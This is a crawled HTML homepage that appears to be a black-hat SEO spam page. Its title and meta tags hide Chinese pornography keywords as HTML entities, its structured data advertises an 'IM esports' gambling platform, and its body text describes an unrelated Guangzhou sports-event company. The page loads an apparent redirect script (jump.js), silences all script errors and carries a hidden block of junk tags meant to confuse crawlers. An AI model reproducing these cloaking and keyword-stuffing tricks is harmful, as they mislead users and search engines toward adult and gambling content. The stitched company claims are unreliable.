

--- FILE ---
content_type: text/html
request_url: http://www.hjh186.com/
body_size: 21816
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20013;&#25991;&#33394;&#124;&#34588;&#26691;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20474;&#21435;&#20102;&#124;&#26085;&#26412;&#40657;&#20154;&#20081;&#20599;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#22899;&#23401;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#20889;&#30495;&#31934;&#21697;&#27704;&#20037;&#31119;&#21033;&#22312;&#32447;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#97;&#112;&#112;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32593;&#31449;</title><meta name="keywords" content="&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20013;&#25991;&#33394;&#124;&#34588;&#26691;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20474;&#21435;&#20102;&#124;&#26085;&#26412;&#40657;&#20154;&#20081;&#20599;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#22899;&#23401;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#20889;&#30495;&#31934;&#21697;&#27704;&#20037;&#31119;&#21033;&#22312;&#32447;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#97;&#112;&#112;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32593;&#31449;" /><meta name="description" content="&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20013;&#25991;&#33394;&#124;&#34588;&#26691;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20474;&#21435;&#20102;&#124;&#26085;&#26412;&#40657;&#20154;&#20081;&#20599;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#22899;&#23401;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#20889;&#30495;&#31934;&#21697;&#27704;&#20037;&#31119;&#21033;&#22312;&#32447;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#97;&#112;&#112;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32593;&#31449;" /><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "@id": "http://www.hjh186.com/#website", "name": "IM(股份有限公司)電競-電子競技平臺", "url": "http://www.hjh186.com", "description": "IM(股份有限公司)電競-電子競技平臺??(nnguchuang.com)??歡迎來到全球最先進(jìn)的娛樂平臺，官網(wǎng)全站app下載，官方真人，電競?cè)肟冢w育娛樂，24小時(shí)國際一站式服務(wù)，盡情享受吧。", "keywords": "im電競,im電競官網(wǎng),im電競平臺,官方網(wǎng)站", "inLanguage": "zh-CN", "publisher": { "@type": "Organization", "name": "IM(股份有限公司)電競-電子競技平臺", "logo": { "@type": "ImageObject", "url": "http://www.hjh186.com/upload/image/im-dian-jing-logo.webp" } }, "potentialAction": { "@type": "SearchAction", "target": "http://www.hjh186.com/search?q={search_term_string}", "query-input": "required name=search_term_string" } } </script><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><link rel="canonical" href="http://www.hjh186.com/"/><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="http://www.hjh186.com/lozad.js"></script><script src="http://www.hjh186.com/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" href="http://www.hjh186.com/assets/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="http://www.hjh186.com/assets/css/owl.carousel.min.css" type="text/css" media="all" /><link rel="stylesheet" href="http://www.hjh186.com/assets/css/all.min.css" type="text/css" media="all" /><link rel="stylesheet" href="http://www.hjh186.com/assets/css/flaticon.css" type="text/css" media="all" /><link rel="stylesheet" href="http://www.hjh186.com/assets/css/theme-default.css" type="text/css" media="all" /><link rel="stylesheet" href="http://www.hjh186.com/assets/style.css" type="text/css" media="all" /><link rel="stylesheet" href="http://www.hjh186.com/assets/css/responsive.css" type="text/css" media="all" /><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.hjh186.com/">&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20013;&#25991;&#33394;&#124;&#34588;&#26691;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20474;&#21435;&#20102;&#124;&#26085;&#26412;&#40657;&#20154;&#20081;&#20599;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#22899;&#23401;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#20889;&#30495;&#31934;&#21697;&#27704;&#20037;&#31119;&#21033;&#22312;&#32447;&#124;&#20122;&#27954;&#21320;&#22812;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#97;&#112;&#112;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#32593;&#31449;</a></h1>
<div id="tuxuk" class="pl_css_ganrao" style="display: none;"><noscript id="tuxuk"></noscript><form id="tuxuk"><em id="tuxuk"></em></form><code id="tuxuk"><dfn id="tuxuk"></dfn></code><pre id="tuxuk"></pre><kbd id="tuxuk"></kbd><nav id="tuxuk"><blockquote id="tuxuk"></blockquote></nav><noscript id="tuxuk"><strike id="tuxuk"></strike></noscript><th id="tuxuk"></th><sub id="tuxuk"><li id="tuxuk"></li></sub><menuitem id="tuxuk"><em id="tuxuk"></em></menuitem><listing id="tuxuk"><li id="tuxuk"><small id="tuxuk"><sub id="tuxuk"></sub></small></li></listing><th id="tuxuk"></th><ul id="tuxuk"><em id="tuxuk"></em></ul><abbr id="tuxuk"><b id="tuxuk"><acronym id="tuxuk"></acronym></b></abbr><video id="tuxuk"><ol id="tuxuk"><b id="tuxuk"></b></ol></video><menuitem id="tuxuk"></menuitem><div id="tuxuk"><th id="tuxuk"><acronym id="tuxuk"><dfn id="tuxuk"></dfn></acronym></th></div><strong id="tuxuk"><big id="tuxuk"><option id="tuxuk"><pre id="tuxuk"></pre></option></big></strong><div id="tuxuk"></div><samp id="tuxuk"></samp><small id="tuxuk"><p id="tuxuk"></p></small><th id="tuxuk"><pre id="tuxuk"><optgroup id="tuxuk"><center id="tuxuk"></center></optgroup></pre></th><tfoot id="tuxuk"></tfoot><dl id="tuxuk"><small id="tuxuk"><p id="tuxuk"><tr id="tuxuk"></tr></p></small></dl><p id="tuxuk"></p><noframes id="tuxuk"></noframes><optgroup id="tuxuk"></optgroup><thead id="tuxuk"><li id="tuxuk"><ol id="tuxuk"></ol></li></thead><wbr id="tuxuk"><form id="tuxuk"></form></wbr><table id="tuxuk"></table><optgroup id="tuxuk"><xmp id="tuxuk"><noscript id="tuxuk"><tbody id="tuxuk"></tbody></noscript></xmp></optgroup><i id="tuxuk"></i><rp id="tuxuk"><dl id="tuxuk"><noframes id="tuxuk"><source id="tuxuk"></source></noframes></dl></rp><mark id="tuxuk"></mark><font id="tuxuk"></font><noscript id="tuxuk"></noscript><pre id="tuxuk"><input id="tuxuk"><delect id="tuxuk"></delect></input></pre><em id="tuxuk"></em><optgroup id="tuxuk"><div id="tuxuk"><video id="tuxuk"><acronym id="tuxuk"></acronym></video></div></optgroup><strong id="tuxuk"></strong><menuitem id="tuxuk"><listing id="tuxuk"><address id="tuxuk"><form id="tuxuk"></form></address></listing></menuitem><mark id="tuxuk"></mark><menu id="tuxuk"><xmp id="tuxuk"></xmp></menu><cite id="tuxuk"><center id="tuxuk"><dl id="tuxuk"></dl></center></cite><dd id="tuxuk"></dd><nobr id="tuxuk"><dfn id="tuxuk"><table id="tuxuk"><dd id="tuxuk"></dd></table></dfn></nobr><menuitem id="tuxuk"><var id="tuxuk"></var></menuitem><ul id="tuxuk"></ul><ul id="tuxuk"><strong id="tuxuk"><ruby id="tuxuk"></ruby></strong></ul><span id="tuxuk"><form id="tuxuk"><legend id="tuxuk"><noscript id="tuxuk"></noscript></legend></form></span><form id="tuxuk"><legend id="tuxuk"><track id="tuxuk"><tbody id="tuxuk"></tbody></track></legend></form><blockquote id="tuxuk"><tbody id="tuxuk"><tr id="tuxuk"><abbr id="tuxuk"></abbr></tr></tbody></blockquote><video id="tuxuk"><tfoot id="tuxuk"></tfoot></video><ruby id="tuxuk"></ruby><abbr id="tuxuk"><center id="tuxuk"></center></abbr><s id="tuxuk"><delect id="tuxuk"><strong id="tuxuk"></strong></delect></s><thead id="tuxuk"><strong id="tuxuk"></strong></thead><th id="tuxuk"><pre id="tuxuk"><optgroup id="tuxuk"></optgroup></pre></th><td id="tuxuk"><li id="tuxuk"></li></td><address id="tuxuk"></address><em id="tuxuk"><rt id="tuxuk"><form id="tuxuk"></form></rt></em><var id="tuxuk"><acronym id="tuxuk"><menu id="tuxuk"></menu></acronym></var><dfn id="tuxuk"></dfn><track id="tuxuk"></track><th id="tuxuk"></th><dfn id="tuxuk"><center id="tuxuk"><optgroup id="tuxuk"><div id="tuxuk"></div></optgroup></center></dfn><thead id="tuxuk"><ruby id="tuxuk"></ruby></thead><blockquote id="tuxuk"><bdo id="tuxuk"><tr id="tuxuk"><abbr id="tuxuk"></abbr></tr></bdo></blockquote><listing id="tuxuk"></listing><output id="tuxuk"></output><pre id="tuxuk"><meter id="tuxuk"></meter></pre><object id="tuxuk"></object><pre id="tuxuk"></pre><bdo id="tuxuk"><span id="tuxuk"><del id="tuxuk"></del></span></bdo><del id="tuxuk"></del><pre id="tuxuk"><del id="tuxuk"><nobr id="tuxuk"><form id="tuxuk"></form></nobr></del></pre><strong id="tuxuk"></strong><label id="tuxuk"><progress id="tuxuk"></progress></label><video id="tuxuk"><ol id="tuxuk"><b id="tuxuk"><legend id="tuxuk"></legend></b></ol></video><s id="tuxuk"><delect id="tuxuk"><strong id="tuxuk"></strong></delect></s><dfn id="tuxuk"><strike id="tuxuk"><output id="tuxuk"></output></strike></dfn><strong id="tuxuk"></strong><tbody id="tuxuk"></tbody><center id="tuxuk"></center><pre id="tuxuk"></pre><strong id="tuxuk"><ruby id="tuxuk"><ol id="tuxuk"><em id="tuxuk"></em></ol></ruby></strong><optgroup id="tuxuk"></optgroup><dfn id="tuxuk"><sub id="tuxuk"><optgroup id="tuxuk"></optgroup></sub></dfn><acronym id="tuxuk"><b id="tuxuk"><legend id="tuxuk"></legend></b></acronym><tr id="tuxuk"></tr><td id="tuxuk"></td><strong id="tuxuk"></strong><dd id="tuxuk"></dd><wbr id="tuxuk"></wbr><fieldset id="tuxuk"></fieldset><s id="tuxuk"></s><acronym id="tuxuk"><b id="tuxuk"><wbr id="tuxuk"><abbr id="tuxuk"></abbr></wbr></b></acronym><dfn id="tuxuk"><center id="tuxuk"></center></dfn><abbr id="tuxuk"><dl id="tuxuk"></dl></abbr><wbr id="tuxuk"><kbd id="tuxuk"></kbd></wbr><div id="tuxuk"><bdo id="tuxuk"><acronym id="tuxuk"></acronym></bdo></div><bdo id="tuxuk"></bdo><meter id="tuxuk"><cite id="tuxuk"></cite></meter><address id="tuxuk"></address><em id="tuxuk"></em><delect id="tuxuk"></delect><noframes id="tuxuk"></noframes><tr id="tuxuk"><th id="tuxuk"></th></tr><noscript id="tuxuk"></noscript><form id="tuxuk"><xmp id="tuxuk"><small id="tuxuk"></small></xmp></form><tbody id="tuxuk"></tbody><meter id="tuxuk"><dfn id="tuxuk"><form id="tuxuk"></form></dfn></meter><b id="tuxuk"></b><track id="tuxuk"></track><abbr id="tuxuk"><center id="tuxuk"><abbr id="tuxuk"></abbr></center></abbr><legend id="tuxuk"></legend><nav id="tuxuk"><font id="tuxuk"><pre id="tuxuk"><menuitem id="tuxuk"></menuitem></pre></font></nav><ins id="tuxuk"><label id="tuxuk"></label></ins><p id="tuxuk"></p><abbr id="tuxuk"><strong id="tuxuk"><font id="tuxuk"></font></strong></abbr><abbr id="tuxuk"></abbr><tr id="tuxuk"><abbr id="tuxuk"><wbr id="tuxuk"><abbr id="tuxuk"></abbr></wbr></abbr></tr><span id="tuxuk"><form id="tuxuk"><legend id="tuxuk"><rp id="tuxuk"></rp></legend></form></span><sup id="tuxuk"><font id="tuxuk"></font></sup><optgroup id="tuxuk"><div id="tuxuk"><video id="tuxuk"></video></div></optgroup><abbr id="tuxuk"></abbr><nav id="tuxuk"><blockquote id="tuxuk"></blockquote></nav><noscript id="tuxuk"><tbody id="tuxuk"><noframes id="tuxuk"></noframes></tbody></noscript><style id="tuxuk"></style><nobr id="tuxuk"></nobr><nav id="tuxuk"><font id="tuxuk"><pre id="tuxuk"><menuitem id="tuxuk"></menuitem></pre></font></nav><ruby id="tuxuk"></ruby><fieldset id="tuxuk"></fieldset><wbr id="tuxuk"></wbr><span id="tuxuk"><optgroup id="tuxuk"><legend id="tuxuk"></legend></optgroup></span><cite id="tuxuk"><rp id="tuxuk"></rp></cite><th id="tuxuk"><th id="tuxuk"><acronym id="tuxuk"><dfn id="tuxuk"></dfn></acronym></th></th><mark id="tuxuk"></mark><noframes id="tuxuk"></noframes><legend id="tuxuk"><kbd id="tuxuk"><strong id="tuxuk"><sub id="tuxuk"></sub></strong></kbd></legend><video id="tuxuk"><ol id="tuxuk"><b id="tuxuk"></b></ol></video><rp id="tuxuk"><sup id="tuxuk"><blockquote id="tuxuk"><tbody id="tuxuk"></tbody></blockquote></sup></rp><div id="tuxuk"><bdo id="tuxuk"><acronym id="tuxuk"><dfn id="tuxuk"></dfn></acronym></bdo></div><nobr id="tuxuk"></nobr><form id="tuxuk"><legend id="tuxuk"><track id="tuxuk"><dl id="tuxuk"></dl></track></legend></form><sup id="tuxuk"></sup><font id="tuxuk"></font><nav id="tuxuk"><blockquote id="tuxuk"><tbody id="tuxuk"></tbody></blockquote></nav><dfn id="tuxuk"></dfn><tr id="tuxuk"><th id="tuxuk"></th></tr></div><!-- header start --><div data-head-class="upakbTt??VYT" class="header-top-menu style-two"><div data-mode-class="Vp??521Ej??H" class="container"><div data-color-class="v9i??o??2WGX8U" class="row align-items-center"><div data-flag-class="ReT????nx2OeA" class="col-lg-6"><div data-app-class="dv8EPW" class="header-top-social-time d-flex"><div data-bottom-class="??noSeEs8" class="header-top-icon"><i data-cell-class="4nVZi4TUf??y??" class="far fa-clock"></i></div><span>禮拜一-禮拜五:09.00 早上-06.00 下午</span></div></div><div data-root-class="v2SpQqTOA" class="col-lg-4 p-0"><div data-left-class="0YzLrgQK" class="header-top-address text-center"><ul><li><a href="tel:13997847572"><span data-user-class="??y4tU2oL2" class="flaticon-telephone"></span>致電我們+13997847572 </a></li><li><a data-right-class="ZRofnOgN7" class="top-menu" href="mailto:exploratory@126.com"><span data-order-class="sy??8wUUpA" class="flaticon-email-1"></span>留言 </a></li></ul></div></div></div></div></div><div data-col-class="????MOP3D7ly" class="header-area" id="sticky-header"><div data-sub-class="X??q4lWd" class="container"><div data-mode-class="KWx7KtN??L" class="m-logo"><a href="http://www.hjh186.com"><span data-type-class="CyBH0????UXrL" class="logo-txt"></span></a></div><div data-page-class="TjrI4e?" class="menu-toggle"><span data-key-class="A??8VwWCA" class="open_bar"><i data-key-class="BGk??2w3bBA" class="fas fa-bars"></i></span><span data-theme-class="gDLH1??l" class="close_bar"><i data-slot-class="j27??7XlmsR" class="fas fa-times"></i></span></div><div data-field-class="3eb4nVw" class="menu-wrapper"><div data-role-class="sZArsu4Go" class="row align-items-center d-flex"><div data-head-class="Bs??????8BeUI" class="col-lg-3"><div data-flag-class="zgkBtTsk?????" class="header-logo"><h1><a data-user-class="QKhmqDk????" class="main-logo" href="http://www.hjh186.com"><img src="http://www.hjh186.com/upload/image/im-dian-jing-logo.webp" alt="&#x49;&#x4d;&#x28;&#x80a1;&#x4efd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x7535;&#x7ade;&#x2d;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;" loading="lazy"></a><a data-foot-class="5HDutpUzh2" class="stiky-logo" href="http://www.hjh186.com"><img src="http://www.hjh186.com/upload/image/im-dian-jing-logo.webp" alt="&#x49;&#x4d;&#x28;&#x80a1;&#x4efd;&#x6709;&#x9650;&#x516c;&#x53f8;&#x29;&#x7535;&#x7ade;&#x2d;&#x7535;&#x5b50;&#x7ade;&#x6280;&#x5e73;&#x53f0;" loading="lazy"></a></h1></div></div><div data-cell-class="cc???hGlIAF2" class="col-lg-7"><div data-comp-class="z9??lvV2i5" class="header-menu "><ul><li><a href="http://www.hjh186.com">首頁</a></li><li><a href="http://www.hjh186.com/about.html">認(rèn)識<strong>&#x69;&#x6d;&#x7535;&#x7ade;</strong></a></li><li><a href="http://www.hjh186.com/cases.html">落地項(xiàng)目</a></li><li><a href="http://www.hjh186.com/news.html">資訊中心</a></li><li><a href="http://www.hjh186.com/service.html">服務(wù)種類</a></li><li><a href="http://www.hjh186.com/contact.html">溝通<strong>&#x69;&#x6d;&#x7535;&#x7ade;&#x5b98;&#x7f51;</strong></a></li></ul><div data-head-class="UlTLQl??FBz" class="header-src-btn"><div data-name-class="kim??1???lSR" class="search-box-btn search-box-outer"><i data-head-class="3f??HO3??gur" class="fas fa-search"></i></div></div></div></div><div data-slot-class="MKIhudO??xPZ" class="col-lg-2"><div data-item-class="DWilCC??????s" class="header-icon-box d-flex "><div data-top-class="??vqhx4qVmw" class="header-thumb"><img src="http://www.hjh186.com/assets/images/top.jpg" loading="lazy"></div><div data-user-class="TGL??8UrC8" class="header-thumb2"><img src="http://www.hjh186.com/assets/images/icon.png" loading="lazy"></div><div data-node-class="gRcAkC10l" class="header-content"><h5>Do you need help?</h5><a href="http://www.hjh186.com/contact.html"><h3>Contact me</h3></a></div></div></div></div></div></div></div><!-- header end --><!-- banner start --><div data-app-class="Zsi??wW2f" class="slider_list owl-carousel"><div data-key-class="Qt9kr??oqtC??" class="slider-area style-five d-flex align-items-center lozad" id="particles-js" data-bg-image="http://www.hjh186.com/upload/image/jian-zheng-chuan-qi-shi-ke-dian-ran-ni-de-re-xue-ji-qing-banner.webp"><div data-field-class="3gLx??0Z??" class="container"><div data-order-class="fx3PCP" class="row align-items-center"><div data-slot-class="uUsiqQ0??d" class="col-lg-12 col-md-12"><div data-foot-class="n??a7lZAVP??A" class="slider-content "><div data-body-class="79??OyMEHjg??" class="wow fadeInUp" data-wow-delay="1.2s" data-wow-duration="1.3s"><h4>jian zheng chuan qi shi ke dian ran ni de re xue ji qing</h4></div><div data-slot-class="iC0Ftx????qZ4" class="wow fadeInUp" data-wow-delay="1.4s" data-wow-duration="1.5s"><h2>見證傳奇時(shí)刻，點(diǎn)燃你的熱血激情！?</h2></div><br><div data-right-class="RNR1Wj3QLX" class="wow fadeInUp" data-wow-delay="2.1s" data-wow-duration="2.2s"><div data-node-class="Io??bql5" class="slider-button"><a href="http://www.hjh186.com/service.html">服務(wù)內(nèi)容<span data-id-class="??JQj7??JmtX" class="flaticon-long-arrow-pointing-to-the-right"></span></a></div></div></div></div></div></div></div><div data-foot-class="qd9oMz2q0" class="slider-area style-six d-flex align-items-center lozad" data-bg-image="http://www.hjh186.com/upload/image/tu-po-ji-xian-chao-yue-zi-wo-ti-yu-jing-shen-you-ni-wo-gong-tong-shu-xie-banner.webp"><div data-view-class="q??qF7SY" class="container"><div data-theme-class="O9??2BaR4eF" class="row align-items-center"><div data-right-class="T8S3qfq??" class="col-lg-12 col-md-12"><div data-extra-class="ONk8Xz??????" class="slider-content "><div data-item-class="Vdc8????0w24" class="wow fadeInUp" data-wow-delay="1.2s" data-wow-duration="1.3s"><h4>tu po ji xian chao yue zi wo ti yu jing shen you ni wo gong tong shu xie</h4></div><div data-left-class="l3C9BgPm" class="wow fadeInUp" data-wow-delay="1.4s" data-wow-duration="1.5s"><h2>? 突破極限，超越自我！體育精神，由你我共同書寫！</h2></div><br><div data-sub-class="ZTPIty?????K" class="wow fadeInUp" data-wow-delay="2.1s" data-wow-duration="2.2s"><div data-main-class="DSRm47????t" class="slider-button"><a href="http://www.hjh186.com/contact.html">問題反饋<span data-right-class="LbE35??K??ErPt" class="flaticon-long-arrow-pointing-to-the-right"></span></a></div></div></div></div></div></div></div></div><!-- banner end --><!-- about start --><div data-box-class="rey3tAG??????WO" class="about-area style-two pt-70 pb-100"><div data-key-class="FoshUVwChI" class="container"><div data-elem-class="3NY??A??Xw" class="row align-items-center"><div data-panel-class="WYCLn5??VG??Tn" class="col-lg-6 col-md-6"><div data-head-class="y??V??wMMyS" class="about-thumb"><img src="http://www.hjh186.com/upload/image/im-dian-jing-about.webp" alt="認(rèn)識&#x69;&#x6d;&#x7535;&#x7ade;" loading="lazy"><div data-id-class="Z??lEaRJEGM" class="about-shape dance"><img src="http://www.hjh186.com/assets/images/round2.png" alt="icon" loading="lazy"></div></div></div><div data-bottom-class="lDD33??kTJF" class="col-lg-6 col-md-6"><div data-sub-class="6kZ7tZnDN" class="dreamit-section-title pb-30"><div data-bottom-class="5FIZNp?????e2l" class="about-bg-bar"></div><div data-bottom-class="kgJyyaXGv" class="dreamit-section-sub-title"><h5>About Us</h5></div><div data-head-class="UzsU??????f88T" class="dreamit-section-main-title"><h2>認(rèn)識<strong>&#x69;&#x6d;&#x7535;&#x7ade;</strong></h2></div><div data-node-class="??dzB6Evs??" class="dreamit-section-content-text"><p style="text-indent: 2em;"><strong>&#x69;&#x6d;&#x7535;&#x7ade;</strong>公司成立于 2018 年 6 月，總部位于廣州市天河區(qū)體育西路 189 號建和中心 23 層，是一家聚焦體育賽事運(yùn)營與體育內(nèi)容直播的專業(yè)機(jī)構(gòu)。</p><p style="text-indent: 2em;">自創(chuàng)立以來，公司以 “讓體育更貼近生活” 為理念，深耕體育服務(wù)領(lǐng)域。在賽事運(yùn)營方面，已成功策劃并執(zhí)行涵蓋足球、籃球、羽毛球等多個(gè)項(xiàng)目的賽事活動，包括城市業(yè)余聯(lián)賽、企業(yè)邀請賽及青少年體育嘉年華等。其中，“華南城市籃球聯(lián)賽” 連續(xù)四年舉辦，累計(jì)吸引超 200 支隊(duì)伍參賽，現(xiàn)場觀賽人次突破 5 萬，成為區(qū)域內(nèi)頗具影響力的群眾體育 IP。</p><p style="text-indent: 2em;">在直播業(yè)務(wù)板塊，公司搭建了專業(yè)的直播技術(shù)團(tuán)隊(duì)，配備多機(jī)位拍攝、實(shí)時(shí)回放及數(shù)據(jù)可視化系統(tǒng)，為各類賽事提供全流程直播服務(wù)。直播覆蓋抖音、快手、視頻號等主流平臺，同時(shí)打造自有直播賬號 “體育鮮場”，單場賽事最高在線觀看人數(shù)達(dá) 30 萬。此外，<strong>&#x69;&#x6d;&#x7535;&#x7ade;&#x5e73;&#x53f0;</strong>還與地方體育局、體育場館及企業(yè)建立長期合作，整合資源打造 “賽事 + 直播 + 互動” 的一體化體育服務(wù)模式，既為體育愛好者提供觀賽、參賽的多元渠道，也為企業(yè)提供體育營銷解決方案。</p><p style="text-indent: 2em;">經(jīng)過多年發(fā)展，公司憑借專業(yè)的運(yùn)營能力和創(chuàng)新的內(nèi)容形式，在華南體育服務(wù)市場樹立了良好口碑，持續(xù)為推動全民健身與體育產(chǎn)業(yè)發(fā)展注入動力。</p></div><br><div><div data-foot-class="u??ql8ON" class="slider-button"><a href="http://www.hjh186.com/about.html">了解我們的足跡<span data-view-class="sHhbLWehJk" class="flaticon-long-arrow-pointing-to-the-right"></span></a></div></div></div></div></div></div></div><!-- about end --><!-- service start --><div data-cell-class="PUxcqU?????" class="service-area style-two pt-90 pb-90"><div data-item-class="KM??ke70a" class="container"><div data-key-class="Or35uwS" class="row"><div data-role-class="so4D???zu??l" class="col-lg-12"><div data-name-class="??pRLjDL1?V" class="dreamit-section-title text-center pb-30"><div data-elem-class="QzQ?T4c34" class="dreamit-section-main-title"><h2>服務(wù)種類</h2></div><div data-main-class="5UMMkP??WZYR" class="dreamit-section-bar mb-20"></div><div data-head-class="??hO83TGw6" class="dreamit-section-content-text"><p>Our Service</p></div></div></div></div><div data-top-class="OadRAU??????" class="row pt-50"><div data-main-class="Cs??esixM" class="col-lg-4 col-md-6"><div data-field-class="KKAu??g2??" class="single-service-box"><div data-flag-class="JZ2w??0n" class="single-service-icon"><span><i data-app-class="YXGjP??K??QFA" class="flaticon-web-programming"></i></span></div><div data-state-class="tdfK5a????fpA" class="service-content"><div data-root-class="mH1JB8KO5e??" class="service-title"><h2>賽事數(shù)據(jù)分析</h2></div><div data-page-class="JdtrZzcO" class="service-content-text"><p>提供參賽選手?jǐn)?shù)據(jù)統(tǒng)計(jì)、賽事熱度分析及用戶畫像報(bào)告。</p></div></div><div data-color-class="YHFw??ND" class="shape-icon"><span><i data-size-class="DblHZ??3kw" class="flaticon-web-programming"></i></span></div></div></div><div data-page-class="iuU4V??it0yT" class="col-lg-4 col-md-6"><div data-box-class="5ji3nwB??F" class="single-service-box"><div data-pos-class="D1mWrVNv" class="single-service-icon"><span><i data-right-class="e7KCwGKXT" class="icon flaticon-planet-earth"></i></span></div><div data-tag-class="6y5enxeKK" class="service-content"><div data-size-class="4PvwSwtmL" class="service-title"><h2>主播經(jīng)紀(jì)服務(wù)</h2></div><div data-head-class="hfQ9??56lF" class="service-content-text"><p>簽約培養(yǎng)體育解說主播，匹配賽事直播及周邊帶貨需求。</p></div></div><div data-sub-class="FXxqm3N08" class="shape-icon"><span><i data-grid-class="W4yNtvi" class="icon flaticon-planet-earth"></i></span></div></div></div><div data-head-class="x6qXdn2" class="col-lg-4 col-md-6"><div data-page-class="WqdRIuP" class="single-service-box"><div data-card-class="n??qcylqWr" class="single-service-icon"><span><i data-root-class="4A??yL??U4q" class="flaticon-tv"></i></span></div><div data-sub-class="8k??6a??uI" class="service-content"><div data-name-class="kdO????msmXl" class="service-title"><h2>IP 衍生品開發(fā)</h2></div><div data-pos-class="p500C8??uQ1" class="service-content-text"><p>圍繞賽事 IP 設(shè)計(jì)開發(fā)服飾、手辦、紀(jì)念品等周邊商品。</p></div></div><div data-type-class="t???wPWlA" class="shape-icon"><span><i data-order-class="s26yK??8v" class="flaticon-tv"></i></span></div></div></div><div data-elem-class="k5Jmcoa4" class="col-lg-4 col-md-6"><div data-comp-class="ClugoAby????" class="single-service-box"><div data-card-class="rKsbuVh" class="single-service-icon"><span><i data-theme-class="351O7??L4I" class="flaticon-design"></i></span></div><div data-form-class="ZKJwYJKcTp" class="service-content"><div data-status-class="IPCwU??qM" class="service-title"><h2>直播技術(shù)支持</h2></div><div data-status-class="sdlVZo??" class="service-content-text"><p>提供 4K 高清直播、多機(jī)位切換及實(shí)時(shí)互動技術(shù)解決方案。</p></div></div><div data-level-class="2?????jId77qLNp" class="shape-icon"><span><i data-view-class="vtQotp" class="flaticon-design"></i></span></div></div></div><div data-page-class="o??oTIyoL" class="col-lg-4 col-md-6"><div data-col-class="8dH63v??u??" class="single-service-box"><div data-row-class="pgObxq9s" class="single-service-icon"><span><i data-extra-class="463TsJ??6" class="flaticon-dashboard"></i></span></div><div data-tag-class="??rS6ZGXV7" class="service-content"><div data-elem-class="v??UeYp7" class="service-title"><h2>線上票務(wù)服務(wù)</h2></div><div data-card-class="S0Rbos4O" class="service-content-text"><p>搭建賽事門票線上銷售平臺，支持電子票核銷與售后管理。</p></div></div><div data-item-class="MzDVgK" class="shape-icon"><span><i data-col-class="i1??xQIO" class="flaticon-dashboard"></i></span></div></div></div><div data-extra-class="B5i??1kme" class="col-lg-4 col-md-6"><div data-top-class="zm??uSGHbn9n" class="single-service-box"><div data-body-class="DRH??34f4O??M" class="single-service-icon"><span><i data-wrap-class="1T0MnW6U??pm" class="icon flaticon-monitor"></i></span></div><div data-pos-class="ooVZtw??FG?" class="service-content"><div data-type-class="HxWn7QV??US??O" class="service-title"><h2>品牌聯(lián)名合作</h2></div><div data-left-class="Vn1ysMP" class="service-content-text"><p>協(xié)助賽事 IP 